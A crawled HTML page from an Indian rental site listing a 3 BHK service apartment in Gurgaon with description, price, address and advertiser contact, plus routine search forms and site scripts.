

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bharatrental.in/property/property-for-rent/3-bhk-luxurious-lime-tree-service-apartments-1-in-gurgaon-for-rent/1364.html
body_size: 9001
content:
<!DOCTYPE html>
<html lang="en">
<head>
    
    <link rel="preload" as="image" href="https://www.bharatrental.in/uploads/8c51388f0a35be2d4b9dbf36d543a6cd.jpeg">

    
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes">

<title>3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent  31-Jan-2020 07:09 AM</title>
<meta name="description" content="Lime Tree Service Apartment-1 is one of the most beautiful places in Gurgaon for staying purpose. Those people who come to Gurgaon especially for medical purpose and want to short or long stay for these type of people, Lime tree service apartment-1... 31-Jan-2020 07:09 AM">
<meta name="robots" content="index, follow">


<link rel="canonical" href="https://www.bharatrental.in/property/property-for-rent/3-bhk-luxurious-lime-tree-service-apartments-1-in-gurgaon-for-rent/1364.html" />


<link href="https://www.bharatrental.in/images/favicon.ico"rel="shortcut icon"type=image/png><link href="https://www.bharatrental.in/css/compressed.css"rel=stylesheet media=all><link href="https://www.bharatrental.in/css/offcanvas.css"rel=stylesheet media=all><link rel="preload" href="https://www.bharatrental.in/assets/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"><noscript>  <link href="https://www.bharatrental.in/assets/css/font-awesome.min.css" rel="stylesheet"></noscript><link rel="preload" href="https://www.bharatrental.in/assets/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<script src="https://www.bharatrental.in/js/compressed.js"></script><script src="https://www.bharatrental.in/js/offcanvas.js"></script><script>function open_facebox(e){jQuery.facebox({ajax:e,image:"facebox/closelabel.png"})}function closepopup(){return $.facebox.close(),!1}$(document).on("click", "#close_popup", closepopup);</script><style>#facebox .content{width:100%!important}</style><header><div class=container><div class=row><div class="col-md-2 col-sm-4"><a href="https://www.bharatrental.in/"class="hidden-xs logo"><img alt="Bharatrental.in logo" class="img-responsive" src="https://www.bharatrental.in/images/logo.png">
    <span class="sr-only">Bharatrental Home</span></a></div><div class="visible-sm col-sm-3"><div class="icons sm-guest text-center"></div></div><div class="col-sm-5 visible-sm"><div class=sm-guest><span>Welcome Guest ! </span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div><div class="col-md-10 col-sm-12"><div class=topbar><div class=hidden-sm><div class=row><div class="col-md-4 hidden-xs col-sm-7"><a href=mailto:info@bharatrental.in><i class="fa fa-envelope"></i> info@bharatrental.in</a></div><div class="col-md-4 hidden-xs"><div class=icons></div></div><div class="col-md-4 col-sm-5 text-right"><span>Welcome Guest !</span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div></div></div><nav class="navbar navbar-default"><div><div class=navbar-header><button aria-expanded=false class="collapsed navbar-toggle"data-target=#mobile-navbar-collapse data-toggle=collapse type=button><span class=sr-only>Toggle navigation</span> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span></button><a href="https://www.bharatrental.in/" class="logo visible-xs"><img src="https://www.bharatrental.in/images/logo.png" srcset=" https://www.bharatrental.in/images/logo.png 1x,https://www.bharatrental.in/images/logo.png 2x,https://www.bharatrental.in/images/logo.png 3x " width="179" height="80"alt="Bharatrental logo"
        class="img-responsive"> </a></div><div class="collapse navbar-collapse"id=mobile-navbar-collapse><ul class="nav navbar-nav navbar-right"><li class=active><a href="https://www.bharatrental.in/"class='active'>home</a><li><a href="https://www.bharatrental.in/property/buy.html">buy</a><li><a href="https://www.bharatrental.in/property/rent.html">rent</a><li><a href="https://www.bharatrental.in/property/submit.html">submit property<b  style="color:#b20000;"><sup> (Free)</sup></b></b></a><li><a href="https://www.bharatrental.in/agent.html">agent</a><li><a href="https://www.bharatrental.in/subscribe.html">post requirement</a></ul></div></div></nav></div></div></div></header><main id="main-content" role="main"><link href="https://www.bharatrental.in/css/sweetalert.css"rel=stylesheet media=all><script src="https://www.bharatrental.in/js/sweetalert.min.js"async></script><script>function changepassword(){$("#errmsg").html(""),swal({title:"Change Your Password.",html:'<p><label style="font-size: 14px;">Enter Old Password</label><input type="password" id="old_pwd" style="text-align: left;" placeholder="Old Password"><br><label  style="margin-left: -7px;font-size: 14px;">Enter New Password</label><input type="password" id="new_pwd" style="text-align: left;" placeholder="New Password"><br><label style="margin-left: -31px;font-size: 14px;">Enter Confirm Password</label><input type="password" id="confirm_pwd" style="text-align: left;" placeholder="Confirm Password"><br><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#old_pwd"),s=$("#new_pwd"),l=$("#confirm_pwd");""==e.val()?$("#errmsg").html("Please enter your Old Password"):""==s.val()?$("#errmsg").html("Please enter your New Password"):""==l.val()?$("#errmsg").html("Please enter your Confirm Password"):s.val()!=l.val()?$("#errmsg").html("New Password and Confirm Password Mismatch"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{opwd:e.val(),pwd:s.val()},url:"https://www.bharatrental.in/dashboard/change_password.html",success:function(e){$("#errmsg").html(""),"Please Enter Correct Old Password"==e?setTimeout(function(){swal("Invalid!","Please Enter Correct Old Password!","error")}):setTimeout(function(){swal({title:"Good job",text:"Password Changed Successfully! Please Re-Login",type:"success"},function(){location.href="https://www.bharatrental.in/login.html"})})}}))})}</script>

  <!-- Inline critical CSS -->
  <style>
    /* Example: critical header/nav CSS */
    header { display: flex; align-items: center; }
    nav.navbar { display: block; }
    #loginForm { display: block; }
    /* Add other above-the-fold rules from compressed.css/offcanvas.css */
  </style>

  <!-- Load full CSS asynchronously -->
  <link rel="preload" href="https://www.bharatrental.in/css/compressed.css" as="style" onload="this.rel='stylesheet'">
  <link rel="preload" href="https://www.bharatrental.in/css/offcanvas.css" as="style" onload="this.rel='stylesheet'">
  <noscript>
    <link rel="stylesheet" href="https://www.bharatrental.in/css/compressed.css">
    <link rel="stylesheet" href="https://www.bharatrental.in/css/offcanvas.css">
  </noscript>
   
               <!-- font awesome -->

<link rel="preload"
      href="https://www.bharatrental.in/assets/css/font-awesome.min.css"
      as="style"
      onload="this.rel='stylesheet'">

<noscript>
<link rel="stylesheet" href="https://www.bharatrental.in/assets/css/font-awesome.min.css">
</noscript>
 </head>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
</main><script async defer>function load(){if(GBrowserIsCompatible()){var n=new GMap2(document.getElementById("map"));n.addControl(new GSmallMapControl),n.addControl(new GMapTypeControl);var e=new GLatLng(28.4382,77.066);n.setCenter(e,15);var a=new GMarker(e);n.addOverlay(a)}}</script><script async src="https://www.bharatrental.in/js/compressed1.js"></script><script async src="https://www.bharatrental.in/js/xzoom.min.js"></script><link href="https://www.bharatrental.in/css/compressed1.css"media=screen rel=stylesheet><script async defer>$(document).ready(function(){$(".fancybox-effects-d").fancybox({padding:0,openEffect:"elastic",openSpeed:150,closeEffect:"elastic",closeSpeed:150,closeClick:!0,maxWidth:100,maxHeight:100,helpers:{overlay:null}})})</script><section><a href=#banner-search aria-controls=banner-search aria-expanded=false class="banner-search collapsed"data-toggle=collapse role=button><div class=container>Click to toggle Properties Search <span class=pull-right><i class="fa fa-search"></i></span></div></a><div class=collapse id=banner-search role=tabpanel><div class=home-banner><div class=ban-overlay><div class=container><div class=row><h3>Search Properties to Buy or Sell</h3><div class=ban-intro><form action="https://www.bharatrental.in/property/buy/search.html"class="clear formStyle01"id=main_form method=post><div class=row><div class="col-md-3 col-sm-6"><div class=form-group><label>City</label> <select class="form-control selectpicker show-tick"id=city name=city><option value=0>Select City</option><option value="1">Ahmedabad</option><option value="2">Bangalore</option><option value="4">Chennai</option><option value="8">Hyderabad</option><option value="15">International</option><option value="16">Agartala</option><option value="17">Agra</option><option value="19">Ahmednagar</option><option value="20">Aizawl</option><option value="21">Ajmer</option><option value="22">Aligarh</option><option value="23">Allahabad</option><option value="24">Aluva</option><option value="25">Alwar</option><option value="26">Amalapuram</option><option value="27">Ambala</option><option value="28">Amravati</option><option value="29">Amritsar</option><option value="30">Anand</option><option value="31">Anantapur</option><option value="32">Angamaly</option><option value="33">Anjuna</option><option value="34">Asansol</option><option value="35">Aurangabad</option><option value="36">Auroville</option><option value="37">Baga</option><option value="38">Bahadurgarh</option><option value="39">Bahraich</option><option value="40">Balasore</option><option value="42">Bareilly</option><option value="43">Belgaum</option><option value="44">Bellary</option><option value="45">Bhadohi</option><option value="46">Bhagalpur </option><option value="47">Bharuch</option><option value="48">Bhatinda</option><option value="49">Bhatpara</option><option value="50">Bhavnagar</option><option value="51">Bhilai</option><option value="52">Bhilai Nagar</option><option value="53">Bhilwara</option><option value="54">Bhiwandi</option><option value="55">Bhopal</option><option value="56">Bhubaneswar</option><option value="57">Bhuj</option><option value="58">Bijapur</option><option value="59">Bijnor</option><option value="60">Bikaner</option><option value="61">Bilaspur</option><option value="62">Calangute</option><option value="63">Calicut</option><option value="64">Canacona</option><option value="65">Chandigarh</option><option value="66">Chengannur</option><option value="68">Chitradurga</option><option value="69">Chittorgarh</option><option value="70">Coimbatore</option><option value="71">Cuttack</option><option value="72">Dabolim</option><option value="73">Daman</option><option value="74">Davanagere</option><option value="75">Dehradun</option><option value="76">Delhi</option><option value="77">Dhamtari</option><option value="78">Dhanbad</option><option value="79">Dhule</option><option value="80">Dispur</option><option value="81">Durg</option><option value="82">Durgapur</option><option value="83">Ernakulam</option><option value="84">Erode</option><option value="85">Faizabad</option><option value="86">Faridabad</option><option value="87">Gandhinagar </option><option value="88">Gangtok</option><option value="89">Gaya</option><option value="90">Ghaziabad</option><option value="91">Goa</option><option value="92">Gobindgarh</option><option value="93">Gondia</option><option value="94">Gorakhpur</option><option value="95">Greater Noida</option><option value="96">Gulbarga</option><option value="97">Guna</option><option value="98">Guntur</option><option value="99">Gurgaon</option><option value="100">Guwahati</option><option value="101">Gwalior</option><option value="102">Haldwani</option><option value="103">Hamirpur</option><option value="104">Hanglur</option><option value="105">Hapur</option><option value="106">Hardoi</option><option value="107">Haridwar</option><option value="108">Hisar</option><option value="109">Hoshairpur</option><option value="110">Hospet</option><option value="111">Hosur</option><option value="112">Howrah</option><option value="113">Hubli-Dharwad</option><option value="115">Imphal</option><option value="116">Indore</option><option value="118">Itanagar</option><option value="119">Itawa</option><option value="120">Jabalpur</option><option value="121">Jaipur</option><option value="122">Jakhau</option><option value="123">Jalandhar</option><option value="124">Jalgaon</option><option value="125">Jammu</option><option value="126">Jamnagar</option><option value="127">Jamshedpur</option><option value="128">Jaypore</option><option value="129">Jhansi</option><option value="130">Jodhpur</option><option value="131">Kalyan</option><option value="132">Kancheepuram</option><option value="133">Kangra</option><option value="134">Kannur</option><option value="135">Kanpur</option><option value="136">Karnal</option><option value="137">Kavaratti</option><option value="138">Kharagpur</option><option value="139">Khurja</option><option value="140">Kochi</option><option value="141">Kohima</option><option value="142">Kolhapur</option><option value="143">Kolkata</option><option value="144">Kollam</option><option value="145">Kota</option><option value="146">Kottayam</option><option value="147">Kozhikode</option><option value="148">Krishna</option><option value="149">Kullu-Manali</option><option value="150">Kurukshetra</option><option value="151">Ladakh</option><option value="152">Lucknow</option><option value="153">Ludhiana</option><option value="154">Madgaon</option><option value="155">Madurai</option><option value="156">Malappuram</option><option value="157">Malda</option><option value="158">Mandi</option><option value="159">Mangalore</option><option value="160">Manipal</option><option value="161">Mapusa</option><option value="162">Matheran</option><option value="163">Mathura</option><option value="164">Mayiladuthurai</option><option value="165">Meerut</option><option value="166">Mira-Bhayandar</option><option value="167">Mirzapur</option><option value="168">Mohali</option><option value="169">Moradabad</option><option value="170">Morbi</option><option value="171">Mount Abu</option><option value="172">Mumbai</option><option value="173">Mundra</option><option value="174">Munnar</option><option value="175">Mussoorie</option><option value="176">Muzaffarnagar</option><option value="177">Mysore</option><option value="178">Nagpur</option><option value="179">Nainital</option><option value="180">Namakkal</option><option value="181">Nanded</option><option value="182">Nanpara</option><option value="183">Nashik</option><option value="184">Nellore</option><option value="185">Noida</option><option value="186">Ooty</option><option value="187">Other</option><option value="188">Palakkad</option><option value="189">Panaji</option><option value="190">Panchkula</option><option value="191">Panipat</option><option value="192">Pantnagar</option><option value="193">Paradip</option><option value="194">Parwanoo</option><option value="195">Pathankot</option><option value="196">Patiala</option><option value="197">Patna</option><option value="198">Periyakulam</option><option value="199">Pilani</option><option value="200">Pimpri Chinchwad</option><option value="201">Ponda</option><option value="202">Pondicherry</option><option value="203">Porbandar</option><option value="204">Port Blair</option><option value="205">Porvorim</option><option value="206">Pune</option><option value="207">Raigarh</option><option value="208">Raipur</option><option value="209">Rajahmundry</option><option value="210">Rajkot</option><option value="211">Rajpura</option><option value="212">Ramanathapuramanchi</option><option value="213">Rishikesh</option><option value="214">Rohtak</option><option value="215">Roorkee</option><option value="216">Ropar</option><option value="217">Rourkela</option><option value="218">Saharanpur</option><option value="219">Saharsa</option><option value="220">Salem</option><option value="221">Sambalpur</option><option value="222">Sangli</option><option value="223">Sangrur</option><option value="224">Secunderabad</option><option value="225">Shahjanpur</option><option value="226">Shekhawati</option><option value="227">Shillong</option><option value="228">Shimla</option><option value="229">Shimoga</option><option value="230">Sijua</option><option value="231">Silchar</option><option value="232">Siliguri</option><option value="233">Silvassa</option><option value="234">Sivakasi</option><option value="235">Solapur</option><option value="236">Sonepat</option><option value="237">South Dum Dum</option><option value="238">Srinagar</option><option value="239">Surat</option><option value="240">Thanjavur</option><option value="241">Thiruvanamalai</option><option value="242">Thiruvananthapuram</option><option value="243">Thrissur</option><option value="244">Tiruchirapalli</option><option value="245">Tirunelveli</option><option value="246">Tirupati</option><option value="247">Tiruppur</option><option value="248">Tumkur</option><option value="249">Tuticorin</option><option value="250">Udaipur</option><option value="251">Udupi</option><option value="252">Ujjain</option><option value="253">Vadodara</option><option value="254">Vallabh Vidhyanagar</option><option value="255">Valsad</option><option value="256">Varanasi</option><option value="257">Vasco da gama</option><option value="258">Vellore</option><option value="259">Verna</option><option value="260">Vijayawada</option><option value="261">Vizag</option><option value="262">Vizianagaram</option><option value="263">Vrindavan</option><option value="264">Warangal</option><option value="265">Wardha</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Location</label> <select class="form-control selectpicker show-tick"id=location name=location><option>Location</select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Type of Property</label> <select class="form-control selectpicker show-tick"id=prop_type name=prop_type><optgroup label="-----Residential-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="3">Apartment / Flat</option><option value="4">Independent House</option><option value="5">Hostel</option><option value="7">Guest House</option><option value="8">Vacation Rental</option><option value="9">Farm House</option><option value="10">Residential Plot / Land</option><optgroup label="-----Commercial-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="13">Shop</option><option value="14">Showroom</option><option value="15">Office Space</option><option value="16">Plug and Play Office</option><option value="17">Time Share</option><option value="18">Shopping Mall Space</option><option value="19">Hotel / Resort</option><option value="20">Warehouse / Godown</option><option value="21">Industrial Building</option><option value="22">Business Center</option><option value="23">Roof Rights</option><option value="24">Industrial Plot / Land</option><option value="25">Commercial Plot / Land</option><option value="26">Institutional Plot / Land</option><option value="27">Agricultural Plot / Land</option><option value="28">Multipurpose Building</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Wanted / Available</label> <select class="form-control selectpicker show-tick"id=req_type name=req_type><option value="1">Property For Rent</option><option value="2">Property to Buy</option><option value="5">Paying Guest</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Min Price</label> <input class=form-control id=minprice name=minprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Max Price</label> <input class=form-control id=maxprice name=maxprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Key Words</label> <input class=form-control id=keywords name=keywords placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label class=no-visible>search</label> <button class="btn btn-block btn-md btn-warning"id=form_submit name=form_submit type=submit>Search Now <i class="fa fa-search"></i></button></div></div></div></form></div></div></div></div></div></div></section><section class=pad-50><div class="container view"><div class=row><div class=col-sm-8><h1>3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent </h1><hr><section id=fancy><div class=row><div class="column large-12"style=text-align:center><div class=xzoom-container><img alt="3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent "class=xzoom4 src="https://www.bharatrental.in/uploads/8c51388f0a35be2d4b9dbf36d543a6cd.jpeg"id=xzoom-fancy><div class=xzoom-thumbs><a><img alt="3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent "class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/8c51388f0a35be2d4b9dbf36d543a6cd.jpeg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/8c51388f0a35be2d4b9dbf36d543a6cd.jpeg"></a><a><img alt="3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent "class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/da86e3a3b6ee12aee3613bbf8374b3b2.jpeg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/da86e3a3b6ee12aee3613bbf8374b3b2.jpeg"></a><a><img alt="3 BHK Luxurious Lime Tree Service Apartments-1 in Gurgaon for Rent "class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/87c5739de154257cf0eea1ada7ecce28.jpeg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/87c5739de154257cf0eea1ada7ecce28.jpeg"></a></div></div></div><div class="column large-7"></div></div></section><h4>Description</h4><hr>
<div style="width: 100%; word-wrap: break-word;">Lime Tree Service Apartment-1 is one of the most beautiful places in Gurgaon for staying purpose. Those people who come to Gurgaon especially for medical purpose and want to short or long stay for these type of people, Lime tree service apartment-1 is the best, because this apartment situated nearby Huda metro station and Artemis Hospital in this apartment has 2BHK and 3 BHK with luxury amenities and also in front of park. </div>
<br><br><h4>Property Features</h4><hr><div class="row pro-fea"><div class="col-md-3 col-sm-6"><p><span class="imgIcon WaterIcon01"></span> 24 Hours Water</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon SecurityIcon01"></span> Security</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon AirConditionerIcon01"></span> Air Conditioner</div></div><h4>Additional Details</h4><hr><ul class="list-unstyled view-list"><li><strong>Mobile : </strong>
9716921483<li><strong>Contact Name: </strong>Tapesh<li><strong>City: </strong>Gurgaon<li><strong>Landmark : </strong>Ambedkar Chowk</li><li><strong>Price : </strong>120000 per month<li><strong>Facilities : </strong>3 Bathroom(s), 2 Carpark(s), 1800 6 <li><strong>Year of Built : </strong>-NA-<li><strong>Property Type : </strong><li><strong>Address : </strong>Plot no 238, Block C, Uday Nagar, Sector 45, Gurugram, Haryana 122003<li><strong>Posted Date : </strong>2020-01-31</ul>

<!--<h4>Share or Save Details</h4><hr><div class=row><div class="col-md-3 col-sm-6"><i class="fa fa-envelope"></i> <a href=javascript:void(0) onclick='open_facebox1("1364","https://www.bharatrental.in/property/property-for-rent/3-bhk-luxurious-lime-tree-service-apartments-1-in-gurgaon-for-rent/1364.html")'rel=nofollow>Send to Realtors / Friends</a></div><div class="col-md-3 col-sm-6"><i class="fa fa-phone"></i> <a href=javascript:void(0) onclick='open_facebox2("1364")'rel=nofollow>Contact the Advertiser</a></div>
<div class="col-md-3 col-sm-6"><i class="fa fa-save"></i> <a href=javascript:void(0) onclick='open_facebox3("1364","https://www.bharatrental.in/property/property-for-rent/3-bhk-luxurious-lime-tree-service-apartments-1-in-gurgaon-for-rent/1364.html")'rel=nofollow>Save this listing</a></div></div>-->






<br><div></div></div>       <div class=col-sm-4><div class=well><h4>Related Properties</h4><ul class=rproperties-list><li><a href="https://www.bharatrental.in/property/property-for-rent/500-sq-feet-independent-house-at-koramangala-bangalore/2608.html">Independent House for Rent 500 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/3600-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2606.html">3 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/3827-sq-feet-office-space-at-lavelle-road-bangalore/2598.html">Office Space for Rent 3827 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/1744-sq-feet-3bhk-apartment-flat-at-koramangala-bangalore/2596.html">3 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/50000-sq-feet-warehouse-godown-at-devanahalli-bangalore/2595.html">Warehouse / Godown for Rent 50000...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/24170-sq-feet-warehouse-godown-at-dodda-balapur-bangalore/2594.html">Warehouse / Godown for Rent 24170...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/1160-sq-feet-2bhk-apartment-flat-at-yesvantpur-bangalore/2593.html">2 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/650-sq-feet-1bhk-apartment-flat-at-nashik/2534.html">1 BHK Apartment / Flat for Rent...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/240-sq-feet-shop-at-nashik/2533.html">Shop for Rent 240 Sq. Feet at...</a></li><li><a href="https://www.bharatrental.in/property/property-for-rent/940-sq-feet-2bhk-apartment-flat-at-nashik/2532.html">2 BHK Apartment / Flat for Rent...</a></li></ul><p></p></div></div></div></div></section></main>
<!-- ✅ END MAIN LANDMARK -->

<footer>
    <!-- Footer Links -->
    <section>
        <div class="top-links">
            <div class="link-overlay">
                <div class="container">
                   <p style="margin:0; font-size:24px;"><strong>Popular Cities</strong></p>
                        <hr>

                    <nav aria-label="Popular cities">
    <ul class="row list-unstyled">
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/hyderabad/8.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Hyderabad
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/mumbai/172.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mumbai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/delhi/76.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Delhi
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/pune/206.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Pune
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/chennai/4.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Chennai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/bangalore/2.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Bangalore
            </a>
        </li>
    </ul>
</nav>

                    <div class="footer-content">
                                            </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Sub Footer -->
    <section>
        <div class="sub-footer">
            <div class="container">
                <div class="row">

                    <div class="col-md-4 col-sm-3">
                        © 2026 
                        <a href="https://www.bharatrental.in/">Bharatrental.in</a>
                        . All Rights Reserved.
                    </div>

                    <div class="col-md-5 col-sm-5">
                        <div class="bottom-links">
                            <a href="https://www.bharatrental.in/sell-rent-post-property-online.html">Post property</a>
                            <a href="https://www.bharatrental.in/about-us.html">About us</a>
                            <a href="https://www.bharatrental.in/terms-and-conditions.html">Terms & Conditions</a>
                            <a href="https://www.bharatrental.in/contact-us.html">Contact us</a>
                            <a href="https://www.bharatrental.in/properties-list/city.html">All Cities</a>
                            <a href="https://www.bharatrental.in/properties-list/location.html">All Locations</a>
                            <a href="https://www.bharatrental.in/privacy-policy.html">Privacy Policy</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KC7SNN642"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KC7SNN642');
</script>
</footer>
</body>
</html>
<script>function open_facebox1(e,t){$.ajax({type:"POST",data:{prop_id:e},url:"https://www.bharatrental.in/property/share.html",success:function(e){$("#errmsg").html(""),swal({title:"Share Property Details with Friends",html:'<p><label><a href="'+t+'" target="_blank"><span style="color: #23599F;font-size: 14px;font-weight: bold;">'+e+'</span></a><br/><input type="hidden" value="'+t+'" id="prop_link" name="prop_link" /></label><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type="text" id="email" name="email" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Friend Email Address <sup>*</sup></span> </label><input type="text" id="femail" name="femail" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Message</span> </label><br><label style="float: left;color: #666;font-size: 10px;margin-left: 10px;"> <span>(Not more than 100 characters)</span> </label><input type="text" id="message" name="message" class="form-control"></div><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#email"),t=$("#femail"),a=$("#prop_link"),l=$("#message"),s=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;""==e.val()?$("#errmsg").html("Please enter EmailID"):-1==e.val().search(s)?$("#errmsg").html("Please Enter Valid EmailID!"):""==t.val()?$("#errmsg").html("Please Enter Your Friend EmailID"):-1==t.val().search(s)?$("#errmsg").html("Please Enter Valid Friend EmailID!"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{email:e.val(),femail:t.val(),prop_link:a.val(),message:l.val()},url:"https://www.bharatrental.in/property/send_shared_details.html",success:function(e){$("#errmsg").html(""),0==e?setTimeout(function(){swal("Invalid!","Ooops Something Went Wrong!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Details Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}}))})}})}function open_facebox2(e){var t=1707,a="";if(t==a)swal("Invalid!","This property is submitted by you. You can not send message to yourself!","error");else{swal({title:"Sending Message to Advertiser",html:'<div class="form-group"><label style="float: left;font-size: 14px;"><span>Your Name <sup>*</sup></span></label><br/><input type="text" readonly id="user_name" name="user_name" value="" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 14px;"><span>Regarding 